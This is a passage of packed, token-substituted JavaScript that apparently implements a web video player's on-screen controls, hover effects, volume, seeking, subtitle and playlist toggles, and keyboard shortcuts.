?x=G:\'\'}if(U.s("157")==1){!o.3t?x=G:\'\'}if(U.s("UN")==1){o.Q.6p()&&o.Q.cm().L("?xS")==-1?x=G:\'\'}if(U.s("Nf")==1){6J(o.2D)?x=G:\'\'}if(U.s("II")==1){!o.ay?x=G:\'\'}if(U.s("UX")==1){o.ay?x=G:\'\'}if(U.s("UW")==1){o.nl?x=G:\'\'}if(U.s("UV")==1){!o.nl?x=G:\'\'}if(U.s("ND")==1){if(U.g("im")){x=G}}if(U.s("UU")==1){!o.ab?x=G:\'\'}if(U.s("Uj")==1){o.ab?x=G:\'\'}if(U.s("TH")==1){if(v.4M==1&&v.qP==1){if(o.2y=="3J"&&!I(v.2D)&&v.AU==0){if(!o.1R||o.Q.7l()=="ae"){if(v.2D==\'\'){}F{x=G}}}}}}if(a=="4Y"){if(U.s("3q")){if(U.s("3q")=="3g:6v"||U.s("3q")=="6v"){if(!o.6v&&!o.k9){x=G}}if(U.s("3q")=="3g:9E"){if(!o.9E||(!o.1R&&v.4M==0)){x=G}}if(U.s("3q")=="3g:Jc"){if(!o.nl){x=G}}if(U.s("3q").L("7k")>-1){if(!o.7k){x=G}}}}if(a=="1e"||a=="8u"||a=="eH"){if(1e){if(1e.6z()){x=G}}F{x=G}}if(a=="1m"){if(1m){if(1m.6z()){x=G;U.2m("6B","1N")}}F{x=G}}if(U.g("1F")=="1J"){if(U.g("R")==0){x=G}}if(U.g("1m#")){if(!U.g("2m#4s")){x=G}}if(U.s("4F")==1){B cb=1S.8y("TF"+v.id);if((o.Q.1f()==0&&o.Q.1h()==0)||!o.5c||!6J(cb)||!o.TD){x=G}}if(U.s("xb")==1){!x?U.2m("xb",1):\'\'}if(a=="1f"){if(o.Q.6p()){x=G}}if(U.g("1j")=="w5"&&o.1r.2n){if(o.cA&&o.1r.bh){x=G}}O x}E b5(U,AH){if(U.g("1C")){if(o.d5||U.s("6B")=="1N"||AH){U.2m("2l",J)}F{JH(U)}U.2m("1C",J)}};E Jd(U){if(!U.g("1C")){if(U.s("6B")=="1N"||o.d5){U.2m("2l",G);if(o.d5){U.2m("1B",1)}if(U.g("1l")=="1Q"){if(o.kN){AQ(U)}}}F{JI(U)}if(U.s("1l")=="1Q"){o.S.4H(o.3t?0:v.1Q)}if(U.s("1l")=="2X"){o.W.nn()}U.2m("1C",G)}};E JH(U){AJ(U.g("1j"));B 6w="ki|";B 6e="0|";B 1y=1;B a=U.s("6B");B p=U.s("1n");if(a=="1E"){6w+="1E|";6e+="0|"}if(a=="1n"){if(p.L("2a")>-1&&p.L("S")==-1){6w+="x|";6e+=5C(o.2Y+U.g("Y"))+"|"}if(p.L("1a")>-1){6w+="x|";6e+=5C(-U.g("Y"))+"|"}if(p.L("1d")>-1){6w+="y|";6e+="0|"+(-U.g("1b"))+"|"}if(p.L("2G")>-1||p.L("S")>-1||p=="eB"){6w+="y|";if(U.g("1l")=="2X"||U.g("1l")=="1Q"){6e+=5C(o.4N+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6e+=5C(o.4N+U.g("1b"))+"|"}}if(p=="5y"){6w+="1E|";6e+="0|"}}B m=1u 5V({"mc":U,"me":U.g("1j"),"1F":6w.1z(0,6w.R-1),"to":6e.1z(0,6e.R-1),"1y":1y})};E JI(U){AJ(U.g("1j"));B 6w="";B 6e="";B a=U.s("6B");B p=U.s("1n");if(U.g("1B")!=1){6w="ki|";6e=(U.g("1j")==\'bg\'?v.1G.a:"1")+"|"}if(a=="1E"){if(U.g("3D")!=U.s("1E")){U.2m("3D",0);6w+="1E|";6e+=U.s("1E")+"|"}}if(a=="1n"){if(p=="5y"){if(U.g("3D")!=U.s("1E")){6w+="1E|";6e+=U.s("1E")+"|"}}F{if(p.L("S")>-1){if(U.g("y")!=U.g("y0")){6w+="y|";6e+=U.g("y0")+"|"}}F{6w+="x|y|";6e+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6w!=""&&6e!=""){B m=1u 5V({mc:U,me:U.g("1j"),1F:6w.1z(0,6w.R-1),to:6e.1z(0,6e.R-1),1C:1})}F{U.2m("2l",G)}};H.lS=E(1j,1F,AH){B 5a=J;B 29=J;B U=b[1j];B 1l=U.g("1l");B 3q=U.s("3q");if(1F=="4T"){if(o.kN){if(1l=="1Q"||1l=="3X"||1l=="7h"){o.a6=G;o.dQ=G;5a=G;5e();if(v.g1.JJ==1){B bl=8G("1l","2X");if(bl){2J(bl.c())}}}}if(1m&&v.1m.fQ==1&&((1l=="1m"||3q.L("JK")==0)||3q.L("1m:")==0)){3b(o.fP);if(!1m.g("1C")||mT!=U){5j(U,1F);o.fH=1l+3q;1L(E(){o.fH=2g},4n)}}if(1e&&v.1e.fQ==1&&1l=="1e"){3b(o.AM);if(!1e.g("1C")||mT!=U){5j(U,1F);o.fH=1l;1L(E(){o.fH=2g},4n)}}}if(1F=="bP"){if(o.kN){if(1l=="1Q"||1l=="3X"||1l=="7h"){o.a6=J;o.dQ=G;1L(E(){if(!o.a6){o.dQ=J;X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1Q"){b5(b[x]);3f()}if(b[x].g("1l")=="2X"){if(v.g1.JJ==1){4l(b[x].c())}}}}}},4n)}}if(v.1m.fQ==1&&((1l=="1m"||3q.L("JK")==0)||3q.L("1m:")==0)){3b(o.fP);o.fP=1L(E(){if(!o.4b){e5(1)}},(v.1m.fE>0?v.1m.fE*2o:2o))}if(1e&&v.1e.fQ==1&&1l=="1e"){3b(o.AM);o.AM=1L(E(){if(!o.4b){1e.g("1C")?1e.1y(1):\'\'}},(v.1e.fE>0?v.1e.fE*2o:2o))}}if(5a){1L(3f,10)}};H.q6=E(){if(o.5F&&!o.2i){o.W.5F(J);o.5F=J}if(o.2D){if(v.n7>-1&&6J(o.2D)){K(o.2D,{1B:v.mW})}}if(o.1O&&v.JF==1&&v.TC!=0){o.W.3n()}if(v.1G.a5>0){3b(o.JG);o.JG=1L(5e,v.1G.a5*2o)}F{5e()}};H.MW=E(){if(o.2D){if(v.n7>-1&&6J(o.2D)){K(o.2D,{1B:v.n7})}}if(!o.1O&&v.JF==1){o.W.2W()}5e();fL(J)};H.hK=E(bY,b6){B y;X(B x in b){if(b.2r(x)){y=b[x].g("1l");if(y=="2X"||y=="1Q"){b[x].hK(bY,b6)}}}};H.xH=E(){if(v.1G.1y==1){if(v.1G.es==1&&!o.2i){O}if(!o.52&&o.Q.7l()=="9R"){o.52=G;5e();o.1r.2n?1L(E(){o.52=J},4n):\'\'}if(v.1G.kc==1){j6();fS()}fL(J)}};H.hJ=E(bY,b6){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2X"||b[x].g("1l")=="1Q"){b[x].hJ(bY,b6)}}}};H.ek=E(1h,1f){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2X"){b[x].7F(1h,1f)}if(b[x].g("1l")=="1h"){eg(b[x],1h,1f)}if(b[x].s("Jg")==1){b[x].yt()}}}};E fL(x){if(v.1G.1y==1){x?e5():\'\';if(v.1G.eC==1){if(!o.1O&&v.1G.gq==1){x=G}if(x&&!o.Bb){K(o.1G,{"1d":bg.h()})}if(!x&&o.Bb){K(o.1G,{"1d":0})}o.Bb=x}}}E iI(){aV=J;o.Q.iI();if(o.wj){o.wj=J;3f();1L(3f,e3)}}E eg(x,1h,1f){if(v.4R>0){1h-=v.4R;1f-=v.4R}B y=4X(1h);if(x.s("Ji")=="1"){y=4X(1f-1h)}if(x.s("Tq")=="1"){if(x.s("Tu")=="1"){y=y+(1f>0?\' \'+2S(x.s("Tv"))+\' \'+4X(1f):\'\')}F{1h==0?y=4X(1f):\'\'}}x.7f(y)}H.rd=E(1h,1f){B x=8G("1l","2X");if(x){x.O5(1h,1f)}};H.kK=E(y){if(o.Q.1f()>0){B x=8G("1l","2X");if(x){x.kK(y)}}};H.9J=E(){if(!9K){if(v.eh==1){3b(r7);r7=1L(9J,4n)}F{9J()}}};E 9J(){if(!9K){js("ip");B x=8G("1l","eZ");if(x){x.Ng();9K=G}}}H.JB=E(y){X(B x in b){if(x==y){b[x].2m("2J")}}};H.aJ=E(1h,1f){3b(r7);if(9K){js("9k");B x=8G("1l","eZ");if(x){x.lB();9K=J}}};H.ik=E(){B x=8G("3q","1Q am");if(x){x.2m("4l");x.7f(2S(\'1Q\')+\' \'+(o.3t?0:2N.y6(v.1Q*100))+\'%\');3b(o.ik);o.ik=1L(JC,2o)}};E JC(){B x=8G("3q","1Q am");if(x){x.7f(\'\');x.2m("2J");3b(o.ik)}}H.4j=E(1h,1f){if(v.4R>0){1h-=v.4R;1f-=v.4R}X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2X"){1f>0?b[x].2m("2j",1h/1f):\'\';b[x].Ok()}if(b[x].g("1l")=="1h"){eg(b[x],1h,1f)}if(b[x].g("1l")=="5Y"){b[x].2m("yo",0.5);b[x].2m("gl",0)}}}};H.4d=E(1h,1f){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1f"){if(v.4R>0){1f-=v.4R}b[x].7f(4X(1f))}if(b[x].g("1l")=="2X"){b[x].7F(1h,1f);b[x].OG(1f)}if(b[x].g("1l")=="1h"){eg(b[x],1h,1f)}}}};H.7Z=E(){1m.g("1C")?1m.1y():1m.1C()};H.bL=E(){if(1m){O 1m.g("1C")?G:J}F{O J}};H.rp=E(x){if(1m){1m.5X(x)}};H.e5=E(){e5()};H.Tw=E(x){if(1m){1m.JD(x)}};H.N1=E(){if(1m){1m.iy()}};H.N0=E(x){if(1m){O 1m.JE(x)}};E e5(x){if(1m){1m.g("1C")?1m.1y(x):\'\'}o.5B?o.5B.1y():\'\'};H.ci=E(){if(1e){if(1e.g("1C")){1e.1y(1)}F{1e.1C()}}};H.ro=E(){if(1e){1L(E(){1e.1C()},100)}};H.eI=E(){if(1e){O 1e.g("1C")?G:J}F{O J}};H.hM=E(x){O 1e?1e.g(x):\'\'};H.7g=E(x){if(1e){1e.B8(x)}};H.JL=E(x){if(1e){1e.JM(x)}};H.cq=E(){if(1e){1e.cq()}};H.r4=E(){if(1e){1e.r4()}};H.ic=E(){ic()};E ic(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="8u"){K(b[x].c(),{"1B":(!1e.eA()?0.5:1)})}if(b[x].g("1l")=="eH"){K(b[x].c(),{"1B":(!1e.h1()?0.5:1)})}}}}H.eA=E(){if(1e){O 1e.eA()}F{O J}};H.h1=E(){if(1e){O 1e.h1()}F{O J}};H.qR=E(){if(1e){O 1e.qR()}F{O J}};H.qN=E(){if(1e){1e.qN()}};H.fe=E(){if(1e){1e.fe()}};H.JT=E(x){if(x&&1e){1e.JU(x)}};H.JV=E(x){if(x&&1e){1e.qJ(x)}};H.JS=E(x){if(x&&1e){K(1e.co(),{"U3":"1N","2H-2a":1e.s("7U")});1S.8y(x).1I(1e.co());2J(1e.c())}};H.U0=E(){};H.JR=E(x){if(1m){1m.7I();1m.g("1C")?1L(E(){1m.1y()},4g):\'\'}};H.hZ=E(){if(1m){1m.7I()}if(o.5B){o.5B.hN()}};H.qT=E(x){if(1m){1m.fA()}3f();5e()};H.r0=E(x){if(1m){1m.i3(x);1m.g("1C")?1m.1y():\'\'}if(o.5B){o.5B.hN()}x=="5k"?wB():\'\'};E wB(){if(o.hU){B x=4o(o.fK/o.5r.6Y(-1)[0],1).wf(1);X(B i in b){if(b.2r(i)){if(b[i].s("eG")=="5k"&&o.fK){b[i].7F(x,1)}if(b[i].s("3q")=="3g:5k,1.0"){b[i].yw(x)}}}}}H.wC=E(x){if(1m){1m.i3("7Q")}if(o.5B){o.5B.hN()}};H.Vb=E(){if(1m){1m.hX();1m.g("1C")?1L(E(){1m.1y()},4g):\'\'}if(o.5B){o.5B.hN()}if(o.5t&&o.5c){o.4F.au()}};H.wE=E(){o.5B?o.5B.1y():\'\';if(1m){1m.wE()}};H.ib=E(rB,2l,5l){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1m"){if(b[x].s("gF")==1){b[x].Nb()}}if(b[x].g("NV")=="1m#"+rB){b[x].2m("2m#4s",2l);if(b[x].g("1F")=="1J"){if(5l){5l=5l.6T();B wD=5l.L(" <aQ C=\'1B");if(wD>-1){5l=5l.1z(0,wD)}b[x].7f(5l)}}F{if(v.1m[\'1m\'+rB+\'1l\']=="4v"){if(5l==2S("b4")){b[x].cr(0)}F{b[x].cr(1)}}3f()}cI(b[x])}}}};H.JN=E(){if(1m){1m.7I();1m.i3("7Q");1m.i3("6Z")}};H.l0=E(){B x=8G("1l","2X");if(x){x.l0()}};H.5a=E(){3f();if(aV){o.wj=G}};H.yf=E(x){if(!aV||x==1){3f();5e()}F{v.1G.yW=G}};H.5Z=E(){5e();3f();5e();if(o.cA){2J(8f)}F{!aV?4l(8f):\'\'}};H.MZ=E(1q){if(ih==v.id&&v.2f.on==1){B x=1q.JQ;B y=J;if(x==1Z){x=1q.JA}if(I(o.P)||I(o.8p)||o.vH==1){O J}if(o.1O&&v.2f.kH==1){y=G}if(((v.2f.8K==1&&x==32)||(v.2f.Wl==1&&x==13))&&(o.7i||o.52||y)){if(v.2f.2P==1){7J(\'1O\',o.1O?0:1)}o.W.gH();1q.9W();O J}!v.2f.pC?v.2f.pC=0.2:\'\';!v.2f.1E?v.2f.1E=5:\'\';if(v.2f.JO==1&&(o.7i||y)){if(o.Q.1f()>0){X(B i=48;i<58;i++){if(x==i){o.W.4j((o.Q.1f()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7i||y)){pW(v.2f.wq)}if(x==37&&(o.7i||y)){pS(v.2f.wq)}if(x==38&&(o.7i||y)){pW(v.2f.wH)}if(x==40&&(o.7i||y)){pS(v.2f.wH)}if(x==187&&(o.7i||y)){pW(v.2f.JP)}if(x==189&&(o.7i||y)){pS(v.2f.JP)}}};E 8G(y,z){X(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}E pW(x){if(x=="8u"){if(o.1e){o.S.cq()}F{x="4E"}}if(x=="4E"){if(o.Q.1f()>0){if(o.Q.1h()+4o(v.2f.4E)<o.Q.1f()){o.W.4j(o.Q.1h()+4o(v.2f.4E),G)}}}if(x=="1Q"){o.W.4H(4o(v.1Q)+4o(v.2f.pC));1q.9W()}if(x=="1E"){o.Q.1E(v.2f.1E/100);1q.9W()}if(v.2f.2P==1){7J(x,1)}}E pS(x){if(x=="8u"){if(o.1e){o.S.fe()}F{x="4E"}}if(x=="4E"){if(o.Q.1f()>0&&o.1R){o.W.4j((o.Q.1h()-v.2f.4E>=0?o.Q.1h()-v.2f.4E:0),G)}}if(x=="1Q"){o.W.4H(4o(v.1Q)-4o(v.2f.pC));1q.9W()}if(x=="1E"){o.Q.1E(-v.2f.1E/100);1q.9W()}if(v.2f.2P==1){7J(x,0)}};H.MY=E(1q){if(ih==v.id){B x=1q.JQ;if(x==1Z){x=1q.JA}if(x==57){if(v.1i==1){}}if(o.2i&&x==27){o.W.8m()}if(I(o.P)||I(o.8p)){O J}if(v.2f.f==1&&x==70&&v.eh!=1&&(o.7i||o.52)){if(v.2f.2P==1){7J(\'2i\',o.2i?0:1)}o.2i?o.W.8m():o.W.94()}if(v.2f.m==1&&x==77&&(o.7i||o.52)){if(v.2f.2P==1){7J(\'3X\',o.3t?1:0)}o.3t?o.W.7C():o.W.6c()}}};H.4I=E(){3a(o.j9);X(B x in o){if(x.L("1c")==0&&x.L("MG")>-1){3a(o[x])}}X(B i=0;i<fT.R;i++){1j=fT[i];if(b[1j]){b[1j].4I()}}if(1m){1m.4I()}if(1e){1e.4I()}bg.4I();if(8f.6j==o.1V){o.1V.3v(8f)}F{o.1G?o.1G.3v(8f):\'\'}};H.j6=E(){j6()};H.j3=E(){j3();5e()};H.fS=E(){fS()};H.B6=E(){O aV}};B Jz=E(1j){B i;B C=[];B w;B h;B yj=0;B bg;B pf;B 9w;B rA=0;B 4s=G;B NC=J;B 3D=1;B 3G=1;B 2K;B il;B 3l;B 8N;B 1l;B ao=\'\';B x0;B y0;B on;B 4T=J;B aW=J;B fl=0;B WI;B WJ=0;B gc=0;B Jq=0;B it=0;B rL=J;B ys=J;B im=J;B 3B=J;B k8;B gF;B rN;B yn=J;C=aD(C,gI.U);C=aD(C,v[1j]);B W=[C.1l];1l=W[0];I(C.Jk)?W[1]=C.Jk:\'\';I(C.Jl)?W[1]=C.Jl:\'\';I(C.23)?C.1J=C.23:\'\';if(6l(C.Jm)){o.qB?C.1E=C.Jm:\'\'}if(1l=="2B"){o.pY=G}if(I(C.3q)){if(C.1F=="1J"&&C.3q!=\'\'){if(I(v[C.3q+\'1J\'])){C.1J=v[C.3q+\'1J\']}}if(C.3q.L("1m#")==0){ao=C.3q;if(C.3l==\'\'&&ao.L(",")==-1){C.3l=2S(v.1m[\'1m\'+ao.1z(9)+\'1l\'])}}if(C.3q.L("7k")>-1){v.Jn=G}if(C.3q.L("2B:")>-1){o.pY=G}if(C.3q=="WQ"){C.Jj=1u WH(C)}}B 7X=C.3l?C.3l.2F("///"):[];if(C.Je==1){C.1F="1J";C.1J=lv(0)+(W.R>1?\'///\'+lv(1):\'\');if(6l(C.bX)){C.1A=C.bX}}B vt=0;B 2P=1u iG();B 1k=1u iG();B fk=1u iG();B WG=1u iG();B lz=0;B bn;if(C.1F=="1J"){if(C.4S){if(I(v[C.4S+\'1J\'])){C.1J=v[C.4S+\'1J\']}}if(I(C.1J)){2P[0]=4h(C.1J);C.qe=C.1J.R;B wL=[\'/\',\'|\',\'-\'];wL.L(C.1J.1z(-1))>-1?C.yk=C.1J.1z(-1):\'\';wL.L(C.1J.1z(0,1))>-1?C.yl=C.1J.1z(0,1):\'\';if(1l=="1h"||1l=="1f"){if(C.1J.L(\'0:\')==0){C.qi=G}if(C.1J.2F(":").R==3){C.NQ=G}F{if(C.1J.L(\'kX:kX\')>-1){C.Nz=G}}if(C.qq==1){v.qq=1}}if(C.Ji==1&&C.1J.L("-")==0){C.Ny=G}if(C.1J.L("///")>0&&(1l=="4Y"||C.Je==1)){C.gs=C.1J.2F("///");C.1J=2P[0]=C.gs[0]}}if(v.wK==1){1L(9I,100);1L(9I,4n);1L(9I,2o)}}F{if(I(C.1k)){2P[0]=C.1k;if(2P[0].L("///")>0&&2P[0].L("hb")==-1){2P=C.1k.2F("///")}if(I(C.pG)){2P[1]=C.pG}if(C.pj==1){if(6l(C.Jf)){2P.2t(C.Jf);lz=2P.R-1}}}}if(1l=="4Y"){if(C.WB==1&&I(C.rJ)){C.w9=C.3q}}B 1c=1K("1T");if(C.1n==\'eB\'){o.eB.1I(1c)}F{if(C.1n.L(\'S\')>-1&&v.1G.1y==1&&v.1G.eC==1){o.1G.1I(1c)}F{o.1V.1I(1c)}if(1l=="eZ"&&C.WE==1){1c.C.3N=Jv}}B pf=1K("1T");1c.1I(pf);K(1c,{"1n":"26","1a":0,"1d":0,"1B":1,"eX":"p1","wS":"1em"});if(6l(C.4S)){47(1c,{"id":(v.id+"4z"+"9C"+C.4S)})}if(C.Jg==1){K(1c,{"4m":"2u 0.2s 2O"})}if(2P.R>0){X(i=0;i<2P.R;i++){1k[i]=1K("1T");K(1k[i],{"1n":"26","1d":0,"1a":0,"6I":"1N","1B":C.a,"4m":"1B 0.1s 2O,2u 0.1s 2O"});if(C.1F=="gh"&&C.3c!=\'\'){if(6l(C.4S)){47(1k[i],{"id":(v.id+"lk"+C.4S+"Jw")});if(v[C.4S+\'3c\']){C.3c=v[C.4S+\'3c\']}}if(C.3c.L(".wN")>-1||C.3c.L(".iD")>-1||C.3c.L(".7E")>-1||C.3c.L("hb")>-1){C.3c.L("//")==-1&&C.3c.L("hb")==-1?C.3c=\'//\'+C.3c:\'\';B z=1K("4B");C.g9=1;z.1t("fY",wb);z.3c=C.3c;1k[i].1I(z);C.w=1k[i].2h;C.h=1k[i].3d;if(C.Jh>0){K(z,{1b:C.Jh})}}}if(C.1F=="1J"){K(1k[i],{"1A":(C.1A),"eX":C.fM*2Q(v.6r,1),"AF":h9(C.4i),"h4-fm":C.iR+\'px\',"2H":"0 9H 0 9H","aI-8K":"d6"});if(o.qB){if(6l(C.Jo)){K(1k[i],{"eX":C.Jo*2Q(v.6r,1),})}}if(C.2j==1){if(C.1J.L("<a ")>-1||1j=="dc"){K(1k[i],{"6I":"2q"})}}if(C.Jp==1){K(1k[i],{"4i-ql":"Jp"})}2P[i]==\'5Y\'?2P[i]=2S("5Y"):\'\';1k[i].1M=yA(2P[i]);1L(yd,100);C.w=1k[i].2h;C.h=1k[i].3d;if(6l(C.4S)){47(1k[i],{"id":(v.id+"lk"+C.4S+"Vv")})}}if(C.1F=="K"){wR(2P[i],C.1A,1k[i])}B 9y=2P[i].6T();if(9y.L(\'B:\')==0){9y=2Q(2b[9y.1z(4)],\'\')}B pZ=9y.L(\'<1W\')>-1||9y.L(\'<Vu\')>-1;if(C.1F=="1W"&&(9y.L(\'<g>\')>-1||pZ)){if(1l=="3X"||1l=="4Y"){9y=9y.1w(/pu/g,\'pu\'+v.id+1j)}if(9y.L(\'3h\')>-1){cB(1k[i])}1k[i].1M=(!pZ?"<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'>":\'\')+9y+(!pZ?"</1W>":\'\');1k[i].2h>20?C.w=1k[i].2h:\'\';1k[i].3d>20?C.h=1k[i].3d:\'\';K(1k[i],{"Y":C.w,"1b":C.h});if(C.bX!=-1){rr(1k,C.bX)}if(6l(C.4S)){47(1k[i],{"id":(v.id+"lk"+C.4S+"Jw"+i)})}}1c.1I(1k[i]);i>0?1y(1k[i]):\'\'}bA();rN?wb():\'\';if(C.3q=="4F"){C.4F=1;C.1y=1;o.4F?1k[0].1M=o.4F.r9(C.bX!=-1?C.bX:\'#3P\'):\'\';if(o.1r.2n){1k[0].Jx=vK;1k[0].Vs=5p;1k[0].wP=vL}F{1k[0].hV=5P;1k[0].hg=5p;1k[0].jU=ew}}F{if((bg.2h*C.1E<35||bg.3d*C.1E<35)&&C.1F!=\'1J\'){w0();cB(9w)}F{cB(bg)}}if(1l=="4Y"){if(C.hf==1&&I(C.3q)){B lu=C.3q;if(lu.L("3g:")==0){B 1D=lu.1z(4).2F(",");if(1D.R==2){B a7=1D[1].2F("/");if(a7.R==2){1D[0]==\'hd\'?1D[0]="6H":\'\';if(v[1D[0]]==a7[1]){C.a=1;K(1k[0],{"1B":C.a})}}}}if(lu=="Jy"||lu=="3T"){o.W.g6();1c.C.3N=Jv;o.vH=1}}}if(1l=="1m"&&C.gF==1){gF=1u Ju(1c,bg,C)}if(C.2j==0){K(1c,{"6I":"1N"})}if(C.g9==1){1y(bg)}if(C.2K==1){qQ()}if(C.1n.L("2a")>-1){gc=1}if(C.1n.L("1d")>-1){Jq=1}if(C.1n.L("2G")>-1||C.1n.L("1c")>-1){it=1}3f();B t=\'\';if(C.bf!=0){t+="kS("+C.bf+"xo)"}if(C.VA==1){t+=" 3D(-1)"}if(C.Vz==1){t+=" 3G(-1)"}if(t!=\'\'){K(1c,{"2u":t})}if(1l=="eZ"){lB()}B 1D=[];B i;if(1l=="1e"){1D=[\'hl\',\'Jr\',\'qf\',\'Js\',\'qd\',\'q9\'];X(i=0;i<1D.R;i++){if(I(C[1D[i]])&&!I(v.1e[1D[i]])){v.1e[1D[i]]=C[1D[i]]}}}if(1l=="23"){1D=[\'qc\',\'vJ\',\'vN\'];X(i=0;i<1D.R;i++){if(I(C[1D[i]])&&!I(44[1D[i]])){v[1D[i]]=C[1D[i]]}}}C.gu==1?9x():\'\';if(1l=="4Y"&&C.on==0){2J(1c)}if(C.1y==1&&C.qj>0){1L(Jt,C.qj*2o)}}E Jt(){C.qj=-1;o.S.5Z()}E w0(){if(9w){9w.6j.3v(9w)}9w=1K("1T");K(9w,{"1n":"26","1d":0,"1a":0,"Y":C.1F=="gh"?bg.2h:(bg.2h>35?bg.2h:35)*C.LA,"1b":C.1F=="gh"?bg.3d:(bg.3d>35?bg.3d:35)*C.xU});C=5o(C,\'l5\',\'l5\');1c.1I(9w)}E cB(x){if(1l.L("1h")==0&&W.R==1){C.2j=0}if(1l=="4Y"&&C.hf==0){C.2j=0}if(C.2j==1){if(C.kY==1){K(x,{"4c":"3h"})}K(x,{"6I":"2q"});if(o.1r.2n){x.1t("aW",E(e){vL(e)});x.1t("ec",E(e){vK(e)});x.1t("do",E(e){LB(e)})}F{x.7L=7j}if(v.1G.l6==1||C.l6==1){K(x,{"2c-1A":"#xV","1B":0.5})}}F{K(x,{"4c":"7H"})}if(!o.1r.2n){x.hV=5P;x.hg=5p}if(C.3B==1||C.2K==1){x.jU=ew}}E vL(e){js("Vg"+1j);e.bT();aW=G}E vK(e){C.NG==1?5P():\'\';e.bT()}E LB(e){e.bT();e.9W();C.NG==1?5p():\'\';if(!aW){7j(e)}aW=J}E bA(){if(bg){bg.6j.3v(bg)}bg=1K("1T");K(bg,{"1n":"26","1d":0,"1a":0});if(6l(C.4S)){47(bg,{"id":(v.id+"lk"+C.4S+"Vd")})}w=C.w;h=C.h;C=5o(C,\'2E\',\'2E\');C=5o(C,\'fb\',\'fb\');if(C.1F=="1J"){w=1k[vt].2h;h=1k[vt].3d;if(C.vs>0){w<C.vs?w=C.vs:\'\'}}C=5o(C,\'g5\',\'g5\');C=5o(C,\'NH\',\'NH\');if(o.1r.6U){C.NA/=C.1E;C.NB/=C.1E;C.NF/=C.1E;C.NE/=C.1E}if(6l(C.4S)&&I(v.4Y)&&C.1l=="4Y"){if(1Y(v.4Y)==\'3K\'){X(B i=0;i<5w.4r(v.4Y).R;i++){if(v.4Y[i][C.4S]){if(v.4Y[i][C.4S]=="b4"){C.on=0}F{B 1D=v.4Y[i][C.4S].2F(":");if(1D[0]=="2E-1a"){if(1D[1].L("%")>0){C.pt=2I(1D[1])}F{C.4A=2I(1D[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.ac+C.aC;w=w+C.8c+C.7U;C.h=h;C.w=w;if(C.1F=="1J"){C.og=1k[0].3d}}F{C.6N=0}K(bg,{"Y":(C.NI==1?vp:w),"1b":h,"xT":(C.od*h)/2,"2c":C.6q,"1B":C.6N,"4m":"1B .1s 2O, 2c .1s 2O, 2u .1s 2O"});if(C.1F=="gh"){K(bg,{"Y":w,"1b":h,"xT":(C.od*h/C.1E)/2,})}if(C.Vj==1){NJ(bg,C.6q,C.Vn,C.Vm)}if(C.xW==1){K(bg,{"2R":"6u 7t "+C.xX})}pf.1I(bg)}E 3f(){K(bg,{"1d":(-bg.3d/2),"1a":(-bg.2h/2)});if(9w){B x=C.1F=="gh"?bg.2h:(bg.2h>35?bg.2h:35);B y=C.1F=="gh"?bg.3d:(bg.3d>35?bg.3d:35);K(9w,{"1d":(-y/2)+C.Or-C.Om,"1a":(-x/2)+C.Vk-C.Vl})}X(i=0;i<2P.R;i++){if(C.1F=="1W"){K(1k[i],{"1d":-2N.4Q(2I(1k[i].C.1b))/2,"1a":-2I(1k[i].C.Y)/2})}F{K(1k[i],{"1d":-2N.4Q(1k[i].3d)/2,"1a":-1k[i].2h/2})}if(bg){K(1k[i],{"1d":(5C(1k[i].C.1d)+C.ac/2-C.aC/2+C.NF/2+C.NE/2),"1a":(5C(1k[i].C.1a)+C.8c/2-C.7U/2+C.NA/2+C.NB/2)})}}}E 5P(){B i;4T=G;if(C.fk==1){if(on&&I(C.pG)){i=1}F{i=0}if(bn&&fk.R>2){i=2}if(fk[i]){pT();1C(1k[fk[i]])}}if(C.bg==1){if(C.8V!=-1){K(bg,{"1B":C.8V})}if(C.aa!=-1){K(bg,{"2c":C.aa})}}if(C.7S>-1&&!NC){X(i=0;i<2P.R;i++){if(1k[i].C.3w!="3B"){K(1k[i],{"1B":C.7S})}}}if(C.pI!=-1){rr(1k,C.pI)}if(C.VV==1){fl=fl+45;lF(1k[0],fl)}if(C.j0>C.1E&&C.j0>-1){1E(C.j0)}if(1l=="1m"&&o.S.bL()){}F{if(C.2K==1&&C.gu!=1){B x=7X.R>1&&!on?7X[1]:7X[0];if(x){if(x.L(\'B:\')==0){3l.1M=2b[x.1z(4)];9x()}}1C(2K);K(2K,{"1B":1})}}if(1l=="3X"){o.W.5F(G);o.5F=G}o.eq=G;o.S.lS(1j,"4T")}E 5p(){4T=J;B i;if(C.fk==1){if(on&&I(C.pG)){i=1}F{i=0}if(bn&&fk.R>2){i=2}pT();1C(1k[i])}if(C.bg==1){if(C.8V!=-1){K(bg,{"1B":C.6N})}if(C.aa!=-1){K(bg,{"2c":C.6q})}}if(C.7S>-1){X(i=0;i<2P.R;i++){if(1k[i].C.3w!="3B"){K(1k[i],{"1B":C.a})}}}if(C.j0>-1){1E(C.1E)}if(C.pI!=-1){rr(1k,(C.bX==-1?\'#3P\':C.bX))}if(1l=="3X"&&!o.2i){o.W.5F(J);o.5F=J}vP();o.eq=J;o.S?o.S.lS(1j,"bP"):\'\'}E vP(){if(C.2K==1&&C.gu!=1){1y(2K);K(2K,{"1B":0})}}E 7j(e){e?e.96=G:\'\';if(!rL){o.S.hs(1j);if(1l=="4Y"){qs()}vP();if(C.VU==1){fl=fl+45;lF(1k[0],fl)}im=G;if(C.ND==1||(1j=="w5"&&C.1y==1&&C.w4==1)){o.S.5Z()}}};H.w8=E(){7j()};E 